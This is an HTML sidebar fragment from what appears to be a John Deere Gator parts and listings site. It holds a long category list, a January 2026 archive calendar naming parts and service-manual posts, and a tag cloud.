	<li class="cat-item cat-item-436"><a href="https://john-deere-gator.info/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://john-deere-gator.info/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://john-deere-gator.info/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://john-deere-gator.info/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://john-deere-gator.info/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://john-deere-gator.info/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://john-deere-gator.info/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://john-deere-gator.info/category/rohit/" >rohit</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://john-deere-gator.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://john-deere-gator.info/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://john-deere-gator.info/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://john-deere-gator.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://john-deere-gator.info/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://john-deere-gator.info/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://john-deere-gator.info/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://john-deere-gator.info/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://john-deere-gator.info/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://john-deere-gator.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://john-deere-gator.info/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://john-deere-gator.info/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://john-deere-gator.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://john-deere-gator.info/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://john-deere-gator.info/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://john-deere-gator.info/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://john-deere-gator.info/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://john-deere-gator.info/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://john-deere-gator.info/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://john-deere-gator.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://john-deere-gator.info/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://john-deere-gator.info/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://john-deere-gator.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://john-deere-gator.info/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://john-deere-gator.info/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://john-deere-gator.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://john-deere-gator.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://john-deere-gator.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://john-deere-gator.info/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://john-deere-gator.info/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://john-deere-gator.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://john-deere-gator.info/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://john-deere-gator.info/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://john-deere-gator.info/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://john-deere-gator.info/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://john-deere-gator.info/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://john-deere-gator.info/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://john-deere-gator.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://john-deere-gator.info/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://john-deere-gator.info/category/solarhome/" >solarhome</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://john-deere-gator.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://john-deere-gator.info/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://john-deere-gator.info/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://john-deere-gator.info/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://john-deere-gator.info/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://john-deere-gator.info/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://john-deere-gator.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://john-deere-gator.info/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://john-deere-gator.info/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://john-deere-gator.info/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://john-deere-gator.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://john-deere-gator.info/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://john-deere-gator.info/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://john-deere-gator.info/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://john-deere-gator.info/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://john-deere-gator.info/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://john-deere-gator.info/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://john-deere-gator.info/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://john-deere-gator.info/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://john-deere-gator.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://john-deere-gator.info/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://john-deere-gator.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://john-deere-gator.info/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://john-deere-gator.info/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://john-deere-gator.info/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://john-deere-gator.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://john-deere-gator.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://john-deere-gator.info/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://john-deere-gator.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://john-deere-gator.info/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://john-deere-gator.info/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://john-deere-gator.info/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://john-deere-gator.info/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://john-deere-gator.info/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://john-deere-gator.info/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://john-deere-gator.info/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://john-deere-gator.info/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://john-deere-gator.info/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://john-deere-gator.info/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://john-deere-gator.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://john-deere-gator.info/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://john-deere-gator.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://john-deere-gator.info/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://john-deere-gator.info/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://john-deere-gator.info/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://john-deere-gator.info/category/tlg3/" >tlg3</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://john-deere-gator.info/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://john-deere-gator.info/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://john-deere-gator.info/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://john-deere-gator.info/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://john-deere-gator.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://john-deere-gator.info/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://john-deere-gator.info/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://john-deere-gator.info/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://john-deere-gator.info/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://john-deere-gator.info/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://john-deere-gator.info/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://john-deere-gator.info/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://john-deere-gator.info/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://john-deere-gator.info/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://john-deere-gator.info/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://john-deere-gator.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://john-deere-gator.info/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://john-deere-gator.info/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://john-deere-gator.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://john-deere-gator.info/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://john-deere-gator.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://john-deere-gator.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://john-deere-gator.info/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://john-deere-gator.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://john-deere-gator.info/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://john-deere-gator.info/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://john-deere-gator.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://john-deere-gator.info/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://john-deere-gator.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://john-deere-gator.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://john-deere-gator.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://john-deere-gator.info/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://john-deere-gator.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://john-deere-gator.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://john-deere-gator.info/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://john-deere-gator.info/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://john-deere-gator.info/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://john-deere-gator.info/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://john-deere-gator.info/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://john-deere-gator.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://john-deere-gator.info/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://john-deere-gator.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://john-deere-gator.info/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://john-deere-gator.info/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://john-deere-gator.info/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://john-deere-gator.info/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://john-deere-gator.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://john-deere-gator.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://john-deere-gator.info/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://john-deere-gator.info/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://john-deere-gator.info/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://john-deere-gator.info/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://john-deere-gator.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://john-deere-gator.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://john-deere-gator.info/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://john-deere-gator.info/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://john-deere-gator.info/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://john-deere-gator.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://john-deere-gator.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://john-deere-gator.info/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://john-deere-gator.info/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://john-deere-gator.info/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://john-deere-gator.info/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://john-deere-gator.info/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://john-deere-gator.info/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://john-deere-gator.info/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://john-deere-gator.info/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://john-deere-gator.info/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://john-deere-gator.info/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://john-deere-gator.info/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://john-deere-gator.info/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://john-deere-gator.info/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://john-deere-gator.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://john-deere-gator.info/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://john-deere-gator.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://john-deere-gator.info/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://john-deere-gator.info/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://john-deere-gator.info/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://john-deere-gator.info/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://john-deere-gator.info/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://john-deere-gator.info/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://john-deere-gator.info/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://john-deere-gator.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://john-deere-gator.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://john-deere-gator.info/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://john-deere-gator.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://john-deere-gator.info/2026/01/01/" title="John Deere Gator Inflatable with Polar Bear
John Deere Gator Front Rim Fits 22.5&#215;10-8 Tire Replaces AM143568 AM116369">1</a></td><td><a href="https://john-deere-gator.info/2026/01/02/" title="Primary Clutch for John Deere 4&#215;4 XUV825i XUV825E XUV825M XUV835M Gator Utility">2</a></td><td><a href="https://john-deere-gator.info/2026/01/03/" title="John Deere Gator RSX860E, RSX860M Technical Service Repair Manual TM149819
John Deere Gator XUV590i, XUV590i S4 Technical Service Repair Manual TM143219">3</a></td><td><a href="https://john-deere-gator.info/2026/01/04/" title="2020 John Deere Gator For Sale
11-17 John Deere Gator XUV 855D Diesel Fuel Injection Pump">4</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2026/01/05/" title="Fit John Deere Gator XUV 625i 825i 855D Gator HPX Bench Bottom Seat Cushion">5</a></td><td><a href="https://john-deere-gator.info/2026/01/06/" title="Y1-10 Engine Motor W Head Crank 2016 John Deere Gator XUV 550 UTV 16 Free Ship
John Deere Gator XUV855E XUV855M XUV855M S4 Technical Service Manual TM150119">6</a></td><td><a href="https://john-deere-gator.info/2026/01/07/" title="John Deere XUV 825i S4 Gator Technical Service Repair Shop Manual TM121519
John Deere Gator Upgrades">7</a></td><td><a href="https://john-deere-gator.info/2026/01/08/" title="Front Left &amp; Right CV Joint Axles For John Deere Gator Xuv 625I 4X4 Gas Pc9957
1997 John Deere Gator 6&#215;4 Gas Right Rear Spindle">8</a></td><td><a href="https://john-deere-gator.info/2026/01/09/" title="John Deere XUV835E XUV835M XUV835R Gator Utility Vehicles Service Manual + BONUS
Rear Left &amp; Right Axles For John Deere Gator Xuv 825M S4 Pc13308 Pc13309">9</a></td><td><a href="https://john-deere-gator.info/2026/01/10/" title="John Deere Gator Bench new Seat Cover XUV HPX 625i 825i 855D 855D S4 Diesel 864A
Rough Country Winch Mount RS6500S for John Deere Gator 835I">10</a></td><td><a href="https://john-deere-gator.info/2026/01/11/" title="Front CV Axle For John Deere XUV Gator 620i (Gas) AM146259 Left And Right">11</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2026/01/12/" title="John Deere Gator XUV 865M 20 Speedometer Display Gauges PH85240953 48982
New Engine Motor For John Deere Gator 825i Kawasaki Mule Pro-fxt KAF820 Chery/">12</a></td><td><a href="https://john-deere-gator.info/2026/01/13/" title="AM130448 Shock Absorber Front Suspension Kit For John Deere Gator TX/TH/TS 4&#215;2
John Deere Gator XUV 855D Technical Service Repair Manual -TM107219">13</a></td><td><a href="https://john-deere-gator.info/2026/01/14/" title="John Deere Gator Bench replacement Seat Covers XUV 550 cover 550 S4 black 866B
John Deere Gator XUV 550 S4 12 Engine Cylinder Block MIA12284 52701">14</a></td><td><a href="https://john-deere-gator.info/2026/01/15/" title="John Deere Gator XUV590M 21 Wheel Rear 14X7.5 (Yellow) M178014 #1 51360
2012 John Deere Gator Sprt Rsx 850i Speedo Tach Gauges Display Speedometer">15</a></td><td><a href="https://john-deere-gator.info/2026/01/16/" title="John Deere 4&#215;4 Hpx Gator 4wd Front Driveshaft Vga10825">16</a></td><td><a href="https://john-deere-gator.info/2026/01/17/" title="2PCS AM129514 Fit John Deere Gator 4X2 6X4 Shock Absorber Front Suspension Kit">17</a></td><td><a href="https://john-deere-gator.info/2026/01/18/" title="John Deere Gator Rsx 860 i Brackets Plastics Mounts And More">18</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2026/01/19/" title="Primary Drive Clutch Suitable for John Deere Gator 4X4 XUV825i XUV825E AM146794
2010 John Deere Gator Xuv 620i Oem Rear Back Left Knuckle Axle Carrier">19</a></td><td><a href="https://john-deere-gator.info/2026/01/20/" title="4&#215;2 6&#215;4 Secondary Driven Clutch for John Deere Gator AM119965 AM128235 AM134016
John Deere XUV835E, XUV835M, XUV835R Gator Service Technical Manual TM168619">20</a></td><td id="today"><a href="https://john-deere-gator.info/2026/01/21/" title="John Deere Cs CX Gator Wiring Harness Vga10172">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://john-deere-gator.info/tag/620i/' class='tag-link-29' title='299 topics' style='font-size: 10.899408284024pt;'>620i</a>
<a href='https://john-deere-gator.info/tag/625i/' class='tag-link-8' title='268 topics' style='font-size: 10.485207100592pt;'>625i</a>
<a href='https://john-deere-gator.info/tag/825i/' class='tag-link-9' title='840 topics' style='font-size: 14.544378698225pt;'>825i</a>
<a href='https://john-deere-gator.info/tag/850d/' class='tag-link-30' title='227 topics' style='font-size: 9.905325443787pt;'>850d</a>
<a href='https://john-deere-gator.info/tag/850i/' class='tag-link-295' title='238 topics' style='font-size: 10.07100591716pt;'>850i</a>
<a href='https://john-deere-gator.info/tag/855d/' class='tag-link-10' title='307 topics' style='font-size: 10.98224852071pt;'>855d</a>
<a href='https://john-deere-gator.info/tag/absorber/' class='tag-link-650' title='154 topics' style='font-size: 8.4970414201183pt;'>absorber</a>
<a href='https://john-deere-gator.info/tag/axle/' class='tag-link-170' title='223 topics' style='font-size: 9.8224852071006pt;'>axle</a>
<a href='https://john-deere-gator.info/tag/back/' class='tag-link-41' title='277 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://john-deere-gator.info/tag/blade/' class='tag-link-767' title='146 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://john-deere-gator.info/tag/clutch/' class='tag-link-16' title='746 topics' style='font-size: 14.130177514793pt;'>clutch</a>
<a href='https://john-deere-gator.info/tag/deere/' class='tag-link-4' title='6,659 topics' style='font-size: 22pt;'>deere</a>
<a href='https://john-deere-gator.info/tag/diesel/' class='tag-link-38' title='409 topics' style='font-size: 11.976331360947pt;'>diesel</a>
<a href='https://john-deere-gator.info/tag/drive/' class='tag-link-18' title='450 topics' style='font-size: 12.307692307692pt;'>drive</a>
<a href='https://john-deere-gator.info/tag/driven/' class='tag-link-495' title='154 topics' style='font-size: 8.4970414201183pt;'>driven</a>
<a href='https://john-deere-gator.info/tag/dump/' class='tag-link-167' title='135 topics' style='font-size: 8pt;'>dump</a>
<a href='https://john-deere-gator.info/tag/engine/' class='tag-link-121' title='260 topics' style='font-size: 10.402366863905pt;'>engine</a>
<a href='https://john-deere-gator.info/tag/fits/' class='tag-link-80' title='398 topics' style='font-size: 11.89349112426pt;'>fits</a>
<a href='https://john-deere-gator.info/tag/front/' class='tag-link-32' title='581 topics' style='font-size: 13.218934911243pt;'>front</a>
<a href='https://john-deere-gator.info/tag/gator/' class='tag-link-6' title='6,308 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://john-deere-gator.info/tag/gators/' class='tag-link-45' title='282 topics' style='font-size: 10.650887573964pt;'>gators</a>
<a href='https://john-deere-gator.info/tag/high/' class='tag-link-40' title='237 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://john-deere-gator.info/tag/john/' class='tag-link-3' title='6,651 topics' style='font-size: 22pt;'>john</a>
<a href='https://john-deere-gator.info/tag/kawasaki/' class='tag-link-444' title='163 topics' style='font-size: 8.6627218934911pt;'>kawasaki</a>
<a href='https://john-deere-gator.info/tag/left/' class='tag-link-119' title='189 topics' style='font-size: 9.2426035502959pt;'>left</a>
<a href='https://john-deere-gator.info/tag/lift/' class='tag-link-7' title='207 topics' style='font-size: 9.5739644970414pt;'>lift</a>
<a href='https://john-deere-gator.info/tag/oregon/' class='tag-link-764' title='182 topics' style='font-size: 9.0769230769231pt;'>oregon</a>
<a href='https://john-deere-gator.info/tag/power/' class='tag-link-174' title='265 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://john-deere-gator.info/tag/primary/' class='tag-link-17' title='438 topics' style='font-size: 12.224852071006pt;'>primary</a>
<a href='https://john-deere-gator.info/tag/rear/' class='tag-link-13' title='439 topics' style='font-size: 12.224852071006pt;'>rear</a>
<a href='https://john-deere-gator.info/tag/right/' class='tag-link-120' title='195 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://john-deere-gator.info/tag/seat/' class='tag-link-79' title='384 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://john-deere-gator.info/tag/seats/' class='tag-link-43' title='228 topics' style='font-size: 9.905325443787pt;'>seats</a>
<a href='https://john-deere-gator.info/tag/secondary/' class='tag-link-27' title='212 topics' style='font-size: 9.6568047337278pt;'>secondary</a>
<a href='https://john-deere-gator.info/tag/shock/' class='tag-link-649' title='186 topics' style='font-size: 9.1597633136095pt;'>shock</a>
<a href='https://john-deere-gator.info/tag/starter/' class='tag-link-128' title='179 topics' style='font-size: 9.0769230769231pt;'>starter</a>
<a href='https://john-deere-gator.info/tag/steering/' class='tag-link-219' title='156 topics' style='font-size: 8.5798816568047pt;'>steering</a>
<a href='https://john-deere-gator.info/tag/trail/' class='tag-link-83' title='273 topics' style='font-size: 10.568047337278pt;'>trail</a>
<a href='https://john-deere-gator.info/tag/turf/' class='tag-link-85' title='200 topics' style='font-size: 9.4082840236686pt;'>turf</a>
<a href='https://john-deere-gator.info/tag/utility/' class='tag-link-276' title='386 topics' style='font-size: 11.810650887574pt;'>utility</a>
<a href='https://john-deere-gator.info/tag/vehicle/' class='tag-link-277' title='196 topics' style='font-size: 9.3254437869822pt;'>vehicle</a>
<a href='https://john-deere-gator.info/tag/wheel/' class='tag-link-118' title='150 topics' style='font-size: 8.414201183432pt;'>wheel</a>
<a href='https://john-deere-gator.info/tag/winch/' class='tag-link-54' title='136 topics' style='font-size: 8.0828402366864pt;'>winch</a>
<a href='https://john-deere-gator.info/tag/windshield/' class='tag-link-34' title='162 topics' style='font-size: 8.6627218934911pt;'>windshield</a>
<a href='https://john-deere-gator.info/tag/yellow/' class='tag-link-42' title='180 topics' style='font-size: 9.0769230769231pt;'>yellow</a></div>
